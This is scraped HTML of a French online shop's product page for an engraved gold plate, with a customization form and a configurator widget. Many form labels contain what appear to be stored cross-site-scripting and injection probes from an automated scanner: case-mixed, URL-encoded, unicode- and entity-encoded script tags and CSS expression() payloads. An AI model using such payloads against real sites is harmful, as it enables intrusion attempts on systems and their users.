                                          maxlength="250"                                           name="textField126949"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126950"> bfg8153＜s1﹥s2ʺs3ʹhjl8153</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126950"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126950"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126951"> bfg1482＜s1﹥s2ʺs3ʹhjl1482</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126951"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126951"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126952"> bfgx9237</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126952"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126952"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126953"> bfgx9756</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126953"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126953"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126954"> Référence de la personnalisationmPUk(9132)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126954"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126954"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126955"> Référence de la personnalisation1SJ97[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126955"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126955"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126956"> Référence de la personnalisationmPUk(9263)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126956"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126956"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126957"> AperçuccQa(9265)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126957"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126957"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126958"> Référence de la personnalisationmPUk(9910)9910</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126958"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126958"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126959"> AperçuSXGK3[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126959"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126959"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126960"> Référence de la personnalisationmPUk(9825)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126960"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126960"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126961"> Coût total de la personnalisationZSAc(9370)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126961"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126961"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126962"> AperçuccQa(9446)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126962"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126962"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126963"> Référence de la personnalisationmPUk(9742)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126963"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126963"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126964"> Coût total de la personnalisationOLDCZ[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126964"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126964"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126965"> AperçuccQa(9357)9357</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126965"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126965"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126966"> Coût total de la personnalisationZSAc(9706)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126966"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126966"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126967"> AperçuccQa(9913)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126967"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126967"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126968"> Coût total de la personnalisationZSAc(9856)9856</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126968"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126968"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126969"> Référence de la personnalisationmPUk(9532)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126969"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126969"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126970"> AperçuccQa(9925)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126970"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126970"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126971"> Coût total de la personnalisationZSAc(9088)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126971"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126971"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126972"> Coût total de la personnalisationZSAc(9825)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126972"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126972"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126973"> AperçuccQa(9676)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126973"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126973"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126980"> Coût total de la personnalisationZSAc(9892)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126980"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126980"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126990"> %52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%6D%50%55%6B%289542%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126990"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126990"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126991"> Référence de la personnalisation\u003CScRiPt\mPUk(9852)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126991"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126991"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126992"> %41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%63%63%51%61%289698%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126992"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126992"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126993"> Référence de la personnalisation&amp;lt;ScRiPt&amp;gt;mPUk(9424)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126993"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126993"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126994"> Aperçu\u003CScRiPt\ccQa(9965)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126994"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126994"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126995"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126995"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126995"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126996"> Aperçu&amp;lt;ScRiPt&amp;gt;ccQa(9861)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126996"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126996"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126997"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126997"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126997"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126998"> %43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%5A%53%41%63%289257%29%3C%2F%73%43%72%69%70%54%3E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126998"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126998"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField126999"> Coût total de la personnalisation\u003CScRiPt\ZSAc(9833)\u003C/sCripT\u003E</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField126999"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField126999"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127000"> Coût total de la personnalisation&amp;lt;ScRiPt&amp;gt;ZSAc(9740)&amp;lt;/sCripT&amp;gt;</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127000"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127000"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127001"> Référence de la personnalisation}body{zzz:Expre/**/SSion(mPUk(9129))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127001"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127001"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127002"> </label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127002"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127002"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127003"> Référence de la personnalisationIRen5
mPUk(9635)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127003"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127003"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127004"> Aperçu}body{zzz:Expre/**/SSion(ccQa(9623))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127004"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127004"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127005"> Référence de la personnalisationXVNYV[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127005"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127005"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127006"> AperçuH5qVH
ccQa(9408)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127006"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127006"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127007"> AperçuR6WDS[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127007"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127007"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127009"> Coût total de la personnalisation}body{zzz:Expre/**/SSion(ZSAc(9181))}</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127009"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127009"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127011"> Coût total de la personnalisation4eMbf
ZSAc(9511)</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127011"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127011"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                            <li class="product-customization-item">
                            <label for="field-textField127013"> Coût total de la personnalisation4R2QH[!+!]</label>
                                                            <textarea placeholder="Votre message ici"
                                          id="field-textField127013"
                                          class="form-control product-message"
                                          maxlength="250"                                           name="textField127013"></textarea>
                                <div class="clearfix">                                        <small class="pull-left">optionnel</small>                                    <small class="pull-right">250 caractères max</small>
                                 
                                </div>
                                                                                       </li>
                                    </ul>
                <div class="clearfix mt-2">
                    <button class="btn btn-secondary btn-block" type="submit"
                            name="submitCustomizedData">Enregistrer la personnalisation</button>
                </div>
            </form>
        
    </div>





                        
                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://www.trophee-sportif.com/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="f3cc7c96bbeba607236c03c2e1d416f2">
                                <input type="hidden" name="id_product" value="4658"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                                                    <div class="product_p_price_container">
                                    
                                        


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Référence </label>
                    <span>GRP</span>
                </div>
                                


                            
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="3">
                                                                                      3,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    TTC
                                		

                
                                                                                                            </div>

        
            </div>






                                    
                                    </div>
                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Ajouter au panier
                        </button>

                    </div>
                </div>
                
            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.trophee-sportif.com%2Fgravures-plaques%2F4658-gravure-sur-plaque-format-40x30mm-fond-or.html" title="Partager" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=Gravure+sur+plaque+format+40x30mm+fond+or+ https%3A%2F%2Fwww.trophee-sportif.com%2Fgravures-plaques%2F4658-gravure-sur-plaque-format-40x30mm-fond-or.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.trophee-sportif.com%2F8691%2Fgravure-sur-plaque-format-40x30mm-fond-or.jpg&amp;url=https%3A%2F%2Fwww.trophee-sportif.com%2Fgravures-plaques%2F4658-gravure-sur-plaque-format-40x30mm-fond-or.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  


    <div class="iqitproducttags">
        <ul>
                            <li><a href="//www.trophee-sportif.com/module/iqitsearch/searchiqit?s=GRAVURE%2BPLAQUE" class="tag tag-default">GRAVURE PLAQUE</a>
                </li>
                    </ul>
    </div>
<link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
    
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 95%}}
    
</style>
<script type="text/javascript">
    
    window.addEventListener('load', function() {
      if (document.getElementsByTagName('h1').length) {
        let widgetSummary = document.getElementById('agWidgetH');
        let firstH1 = document.getElementsByTagName('h1')[0];
        firstH1.parentNode.insertBefore(widgetSummary, firstH1.nextSibling);
        widgetSummary.style.display = "block";
      }else{
        document.getElementById('agWidgetH').style.display = "block";
      }
    });
    
</script>

<div id="agWidgetH" class="inline agWidget rad fr" style="display:none;">
    <div class="inner rad">
      <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s">
        <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;">
        <div class="reviewGlobal">
          <div class="steavisgarantisStar"><span></span><span class="note animate" style="width:95%"></span></div>
          <p>(12 avis)</p>
        </div>
      </a>
    </div>
</div>

</div>
                            
                        

                        
                            <!--START CACHE NDK--><script type="text/javascript">var is_visual = false; var recommended = []; var scenario = []; var opened_fields = []; var closed_fields = []; var hidden_fields = []; var hasRestrictions =[]; var jsonDetails = [] ; var stroke_color = []; var ndkSpecificPrices = []; var ndkPriceDisplay = 0; var ndkacf_autoview = 1; var makeSlide = 0;</script> <script>var ndk_admin_loggued = false;</script> <input type="hidden" id="idCombination"/> <button type="button" class="btn-primary btn-ndkacf-scroll" data-target="#ndkcsfields-block"> Personnalisez votre produit </button><div class="block ndkcsfields-block" id="ndkcsfields-block" data-key="4658"> <noscript><div class="javascript-disabled"> Please activate javascript on your browser to be able to use our configurator</div> </noscript><h3 class="ndkcfTitle">Personnalisez votre produit</h3><form id="ndkcsfields" class="clear clearfix ajax_form" action="https://www.trophee-sportif.com/modules/ndk_advanced_custom_fields/"><div class=" groupFieldBlock packlistGroup"><div class="hidden" id="price_type_73" data-price-type="amount"></div> <script type="text/javascript">window['fieldColors_73']=[]; window['fieldSizes_73']=[]; window['fieldFonts_73']=[]; window['fieldEffects_73']=[]; window['fieldAlignments_73']=[];</script> <div class="form-group ndkackFieldItem field-type-17" data-iteration="1" data-id="0" data-view="0" data-field="73" data-qtty-min="0" data-qtty-max="0" data-weight-min="0" data-name="Quantités" data-weight-max="0" data-use_product_price="0" data-iterable_group="18" data-material_name="" data-custom_class="" data-resize-max-width="" data-resize-max-height="" data-fill_placeholder="0" data-clippable="0" data-curvable="0" data-text_line_spacing="0" data-text_horizontal_align="left" data-text_vertical_align="top" data-text_symbols="" data-purpose_text="" data-purpose_images="" data-purpose_image="" data-purpose_upload="" data-purpose_textsimple="" data-zone_mode="" data-is_editable=""> <label class="toggler toggler-default-picto" >Quantités </label><div class="fieldPane clearfix"><div class="minmaxBlock"></div><div class="clearfix clear" id="main-73"><div class="clearfix clear col-xs-12 clearfix visu-tools"></div><ul class="ndk_accessory_list simple_accessory_product clearfix clear"><li class="clearfix col-xs-12 accessory-ndk filterTag filterTag " data-tags="Gravures plaques|" data-value="Gravure sur plaque format 40x30mm fond or " title="Gravure sur plaque format 40x30mm fond or " data-src="https://www.trophee-sportif.com/8691/gravure-sur-plaque-format-40x30mm-fond-or.jpg" data-group="73" data-zindex="0" data-dragdrop="0" data-resizeable="0" data-rotateable="0" data-price="3" data-original-price="0" data-id="0" data-view="0" data-blend="normal" data-id-product-value="4658" ><div class="col-md-4 accessory-img-block"> <img class="img-responsive" src="https://www.trophee-sportif.com/8691-cart_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"/></div><div style="display:none"><div id="accessory-popup-194" class="accessory-popup-ndk row"><div class="col-md-6 ndk-img-block"> <img class="img-responsive" src="https://www.trophee-sportif.com/8691-cart_default/gravure-sur-plaque-format-40x30mm-fond-or.jpg"/></div><div class="col-sm-6 ndk-infos-block"><p class="ndk-subtitle">Gravure sur plaque format 40x30mm fond or</p><div class="ndk-accessory-desc">Gravure sur plaque format 40x30mm fond or. Gravure sur plaque métallisée rigide fond or / marquage noir. Epaisseur 0,8mm - Gravure mécanique texte noir. Les textes sont centrés.</div><div class="ndk-accessory-desc"></div><div class="price"> <span class="ndkcf-value-price final_price final_price_194">3,00&nbsp;€</span></div></div></div></div><div class="col-md-8 accessory-infos"> <b>Gravure sur plaque format 40x30mm fond or </b><div class="ndk_att_list clear clearfix" data-key-product=""></div><p class="ndk-accessory-quantity-block"> <input type="number" name="ndkcsfield[73][quantityProd][194|4658|0]" data-qtty-max="0" data-qtty-min="0" min="0" type="text" class="ndk-accessory-quantity " id="ndk-accessory-quantity-194" value="0" data-default-value="0" data-price-ratio="0" data-price="3" data-original-price="0" data-group="73" data-price_without_reduction="3" data-hide-field="0" data-id-value="194" data-value="Gravure sur plaque format 40x30mm fond or " data-value-id="73-194" data-id-product-accessory="4658" data-step_quantity="" data-weight="0.010000" data-product-weight="0.010000" data-attr-lang="Gravure sur plaque format 40x30mm fond or " data-product-lang="Gravure sur plaque format 40x30mm fond or "/> <span class="quantity-ndk-minus btn-default btn"><i class="icon-minus"></i></span> <span class="quantity-ndk-plus btn-default btn"><i class="icon-plus"></i></span></p> <a class="fancybox accessory-more" href="#accessory-popup-194"></a><div class="price"> <span class="ndkcf-value-price final_price final_price_194">3,00&nbsp;€</span></div></div></li></ul> <script type="text/javascript">ndkSpecificPrices[73] = false;</script> </div></div></div> <input type="hidden" name="prices[73]" id="price_73" value="0"/><div class="hidden" id="price_type_48" data-price-type="amount"></div> <script type="text/javascript">window['fieldColors_48']=[]; window['fieldSizes_48']=[]; window['fieldFonts_48']=[]; window['fieldEffects_48']=[]; window['fieldAlignments_48']=[];</script> <div class="form-group ndkackFieldItem field-type-6" data-iteration="2" data-id="0" data-view="0" data-name="Logo spécifique" data-field="48" data-quantity-link="0" data-use_product_price="0" data-iterable_group="12" data-material_name="" data-custom_class="" data-resize-max-width="" data-resize-max-height="" data-fill_placeholder="0" data-clippable="0" data-curvable="0" data-text_line_spacing="0" data-text_horizontal_align="left" data-text_vertical_align="top" data-text_symbols="" data-purpose_text="" data-purpose_images="" data-purpose_image="" data-purpose_upload="" data-purpose_textsimple="" data-zone_mode="" data-is_editable=""> <label class="toggler toggler-default-picto lazyload" >Logo spécifique<div class="tooltipDescription"><p>Intégrer mon logo</p></div> <span class="tooltipDescMark"></span> </label><div class="fieldPane clearfix clear clearfix"><div class="field_notice clearfix clear"><p><strong>Télécharger votre logo spécifique</strong></p><p>Option : + 25 euros TTC (Comprend les frais de création)</p><p>Préparer votre fichier au format « .eps vectorisé, .ai vectorisé (Illustrator) ou pdf (polices vectorisées).</p></div><div class="clearfix clear row" id="main-48"><div class="clear col-xs-12 clearfix visu-tools" style="display:none"><div class="pull-right"><p class="clear clearfix"><label>Images colors </label></p><div class="ndk_selector"><ul class="colorize_svg" data-group="48"></ul></div></div></div> <input data-message="Renseigner Logo spécifique" id="ndkcsfield_48" type="hidden" name="ndkcsfield[48]" value="" class=""/> 